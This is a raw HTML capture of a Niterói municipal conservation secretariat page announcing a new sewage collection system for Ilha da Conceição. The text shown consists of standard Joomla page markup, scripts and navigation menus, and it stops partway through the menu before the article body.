

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.seconser.niteroi.rj.gov.br/noticias/ilha-da-conceicao-ganha-sistema-de-coleta-de-esgoto-sanitario
body_size: 22064
content:
<!DOCTYPE html>
<html lang="pt-BR" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

        
            
    <meta charset="utf-8" />
	<base href="https://www.seconser.niteroi.rj.gov.br/noticias/ilha-da-conceicao-ganha-sistema-de-coleta-de-esgoto-sanitario" />
	<meta name="keywords" content="Conservação,águas de niterói,Esgoto,melhorias,PREFEITURA DE NITERÓI,Rede,Seconser,tecnologia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:url" content="https://www.seconser.niteroi.rj.gov.br/noticias/ilha-da-conceicao-ganha-sistema-de-coleta-de-esgoto-sanitario" />
	<meta name="twitter:title" content="Ilha da Conceição Ganha Sistema de Coleta de Esgoto Sanitário" />
	<meta name="twitter:description" content="A Prefeitura de Niterói e a concessionária Águas de Niterói inauguraram na tarde desta quarta-feira (21.1) o sistema de coleta de esgoto ..." />
	<meta name="description" content="A Prefeitura de Niterói e a concessionária Águas de Niterói inauguraram na tarde desta quarta-feira (21.1) o sistema de coleta de esgoto da Ilha da Conceição, Zona Norte da cidade. O bairro recebeu 8.914 metros de rede coletora e sete estações elevat" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Ilha da Conceição Ganha Sistema de Coleta de Esgoto Sanitário - Notícias | Seconser</title>
	<link href="https://www.seconser.niteroi.rj.gov.br/noticias?view=rsd&tmpl=component" rel="EditURI" type="application/rsd+xml" />
	<link href="https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/wlwmanifest.xml" rel="wlwmanifest" type="application/wlwmanifest+xml" />
	<link href="https://www.seconser.niteroi.rj.gov.br/noticias/ilha-da-conceicao-ganha-sistema-de-coleta-de-esgoto-sanitario" rel="canonical" />
	<link href="/noticias/ilha-da-conceicao-ganha-sistema-de-coleta-de-esgoto-sanitario?format=amp" rel="amphtml" />
	<link href="https://www.seconser.niteroi.rj.gov.br/component/search/?Itemid=181&amp;id=909&amp;format=opensearch" rel="search" title="Pesquisa Seconser" type="application/opensearchdescription+xml" />
	<link href="/templates/it_delight/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_easyblog/themes/origami/styles/style-5.4.3.min.css" rel="stylesheet" />
	<link href="/plugins/system/jce/css/content.css?22850dfae7cbd64ffa96509e790e892a" rel="stylesheet" />
	<link href="/templates/it_delight/uikit/css/uikit.min.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/it_delight/custom/css-compiled/delight_11.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/it_delight/custom/css-compiled/delight-joomla_11.css" rel="stylesheet" />
	<link href="/templates/it_delight/custom/css-compiled/custom_11.css" rel="stylesheet" />
	<style>
div.mod_search142 input[type="search"]{ width:auto; }
			#header-search {
				background: #ffffff;
			}

			#header-search .search input, #header-search .search-field, #header-search .uk-close, #header-search .uk-close:hover {
				color: #444444;
			}
		
            .g-search-login #modal-login .uk-modal-dialog {
                width: 350px;
            }
        
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"f36de2e6591041eeedf9bfc2a9c87bc9","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/jui/js/jquery-noconflict.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/system/js/html5fallback.js"></script>
	<script src="/media/system/js/core.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?22850dfae7cbd64ffa96509e790e892a"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/jui/js/bootstrap.min.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script>
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<!--googleoff: index-->
<script type="text/javascript">
window.ezb = window.eb = {
	"environment": "production",
	"rootUrl": "https://www.seconser.niteroi.rj.gov.br",
	"ajaxUrl": "https://www.seconser.niteroi.rj.gov.br/?option=com_easyblog&lang=&Itemid=181",
	"baseUrl": "https://www.seconser.niteroi.rj.gov.br/?option=com_easyblog&lang=none&Itemid=181",
	"token": "f36de2e6591041eeedf9bfc2a9c87bc9",
	"mobile": false,
	"ios": false,
	"locale": "pt-BR",
	"momentLang": "pt-br",
	"direction": "ltr"
};
</script>
<!--googleon: index-->
	<script src="/media/com_easyblog/scripts/site-5.4.3-basic.min.js"></script>
	<style type="text/css">#eb .eb-header .eb-toolbar,#eb .eb-toolbar__search { background-color:#333333;}#eb .eb-header .eb-toolbar,#eb .eb-toolbar__item--search {border-color:#333333; }#eb .eb-toolbar__search-close-btn > a, #eb .eb-toolbar__search-close-btn > a:hover, #eb .eb-toolbar__search-close-btn > a:focus, #eb .eb-toolbar__search-close-btn > a:active,#eb .eb-header .eb-toolbar .eb-toolbar__search-input,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link,#eb .eb-toolbar__search .eb-filter-select-group .form-control,#eb .eb-toolbar .btn-search-submit { color:#ffffff !important; }#eb .eb-toolbar__search .eb-filter-select-group__drop {border-top-color:#ffffff;}#eb .eb-toolbar__search .eb-filter-select-group,#eb .eb-header .eb-toolbar .o-nav__item.is-active .eb-toolbar__link,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:hover, #eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:focus,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:active { background-color:#5c5c5c; }#eb .eb-toolbar__link.has-composer,#eb .eb-toolbar .btn-search-submit {background-color:#ef7534 !important; }#eb .eb-reading-progress {background:#f5f5f5 !important;color:#ef7534 !important;}#eb .eb-reading-progress::-webkit-progress-bar {background:#f5f5f5 !important;}#eb .eb-reading-progress__container {background-color:#f5f5f5 !important;}#eb .eb-reading-progress::-moz-progress-bar {background:#ef7534 !important;}#eb .eb-reading-progress::-webkit-progress-value {background:#ef7534 !important;}#eb .eb-reading-progress__bar {background:#ef7534 !important;}</style>

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        
</head>

    <body class="gantry site com_easyblog view-entry no-layout no-task dir-ltr itemid-181 outline-11 g-offcanvas-left g-default g-style-preset1">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="0" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3539-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="60rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                                            
                <header id="g-header">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-56">
             <div id="logo-4209-particle" class="g-content g-particle">            <a href="/" title="Seconser" rel="home" class="g-logo g-logo">
            <img src="/images/logo-seconser.png" alt="Seconser" />
    </a>
            </div>
        </div>
                    

        <div class="g-block size-22">
             <div class="g-content">
                                    <div class="moduletable visible-desktop">
						<div id="module-custom-140-particle" class="g-particle"><p><a title="de Informações ao Cidadão" href="http://esic.niteroi.rj.gov.br/sistema/site/continua.html" target="_blank" rel="noopener"><img src="/images/esic-portal-da-transparencia.png" alt="esic portal da transparencia" /></a></p></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-22">
             <div class="g-content">
                                    <div class="moduletable visible-desktop">
						<div id="module-custom-141-particle" class="g-particle"><p><a title="Canal de Ouvidoria Colab" href="/ouvidoria/canal-de-ouvidoria-colab" target="_self" rel="noopener"><img src="/images/colab.jpg" alt="Canal de Ouvidoria Colab" /></a></p></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </header>
                                
                <section id="g-navigation" data-uk-sticky="">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-82">
             <div id="menu-8160-particle" class="g-content g-particle">            <nav class="g-main-nav" data-g-mobile-target data-g-hover-expand="true">
        <ul class="g-toplevel">
                                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-101 g-standard  ">
            <a class="g-menu-item-container" href="/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Home</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-106 g-parent g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/seconser">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Seconser</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-401  ">
            <a class="g-menu-item-container" href="/seconser/plano-integridade">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Plano de Integridade</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-402  ">
            <a class="g-menu-item-container" href="/seconser/regimento-interno">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Regimento Interno</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-107 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Serviços</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:12rem;" data-g-item-width="12rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-171 g-parent g-menu-item-link-parent " style="position: relative;">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Arborização Urbana</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:12.5rem;" data-g-item-width="12.5rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-176  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/como-podar">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Como Podar</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-177  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/fitossanidade">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Fitossanidade</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-178  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/manual-de-arborizacao">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Manual de Arborização</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-179  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/plano-diretor">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Arboribus</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-409  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/tac">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Termo de Ajustamento de Conduta</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-172  ">
            <a class="g-menu-item-container" href="/servicos/conservacao">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Conservação</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-173  ">
            <a class="g-menu-item-container" href="/servicos/rios-e-canais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Rios e Canais</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-174  ">
            <a class="g-menu-item-container" href="/servicos/iluminacao-publica">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Iluminação Pública</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-175  ">
            <a class="g-menu-item-container" href="/servicos/servicos-concedidos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Servicos Concedidos</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-181 g-parent active g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/noticias">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Informações</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-381  ">
            <a class="g-menu-item-container" href="/noticias/informativos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Informativos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-412  ">
            <a class="g-menu-item-container" href="/noticias/mercado_municipal">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Mercado Municipal</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-405  ">
            <a class="g-menu-item-container" href="/noticias/censo-florístico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Censo Florístico</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-406  ">
            <a class="g-menu-item-container" href="/noticias/bacia-hidrográfica">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Bacia Hidrográfica</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-403  ">
            <a class="g-menu-item-container" href="/noticias/decad-iptu">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">DeCAD - IPTU</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-400  ">
            <a class="g-menu-item-container" href="/noticias/decreto-adote-uma-praça">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Decreto - Adote uma Praça</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-110 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Ouvidoria</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:14rem;" data-g-item-width="14rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-167  ">
            <a class="g-menu-item-container" href="/ouvidoria/canal-de-ouvidoria-colab">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Canal de Ouvidoria Colab</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-168  ">
            <a class="g-menu-item-container" href="/ouvidoria/portal-da-transparencia">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Portal da Transparência</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-169  ">
            <a class="g-menu-item-container" href="/ouvidoria/duvidas-frequentes">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Dúvidas Frequentes</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-111 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Atos</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:13rem;" data-g-item-width="13rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-146  " style="position: relative;">
            <a class="g-menu-item-container" href="/atos/convenios">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Convênios</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-147 g-parent  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Concessões</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:8rem;" data-g-item-width="8rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-160  ">
            <a class="g-menu-item-container" href="/atos/concessoes/2016">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2016</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-158  ">
            <a class="g-menu-item-container" href="/atos/concessoes/niteroi-park">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">NITEROI PARK</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-156  ">
            <a class="g-menu-item-container" href="/atos/concessoes/all-space">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">ALL SPACE</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-154  ">
            <a class="g-menu-item-container" href="/atos/concessoes/2013">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2013</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-148 g-parent  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Contratos de Despesa</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:8rem;" data-g-item-width="8rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-417  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2026">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2026</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-413  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2025-2">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2025</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-410  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2024">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2024</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-407  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2023">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2023</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-397  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2022">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2022</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-396  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2021">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2021</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-395  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2020">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2020</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-394  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2019">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2019</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-393  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2018">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2018</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-392  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2017">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2017</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-391  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2016">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2016</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-390  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2015">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2015</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-389  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2014">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2014</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-411  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2013_">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2013</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
